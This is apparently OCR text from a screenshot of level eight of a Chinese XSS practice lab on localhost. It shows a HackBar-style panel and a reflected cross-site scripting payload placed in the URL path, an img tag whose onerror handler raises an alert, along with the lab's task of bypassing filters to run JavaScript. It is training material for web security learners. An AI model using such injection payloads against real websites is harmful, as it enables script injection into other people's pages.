 FOX-XSS闯关-第八关
localhost/xss/xss8.php/"><img src=1 onerror=alert('Eastmount')><form
Google
INT SQL· XSS· Encryption· Encoding· Other·
Load ...
http://localhost/xss/xss8.php/"><img src=1 onerror=alert('Eastmount')><form
Split U...
/"><img src=1 onerror=alert('Eastmount')><form
Execute
Enable Post data Enable Referrer
FOX-XSS闯关-第八关
提示：以post传递name参数名
任务要求：
绕过过滤,成功执行js脚本即成功
靶场说明：通过xss绕过技术执行恶意脚本
联系作者
Your name: 提交查询
Eastmount
确定
娜璋AI安全之家
https://blog.csdn.net/Eastmount
正在从 localhost 传送数据...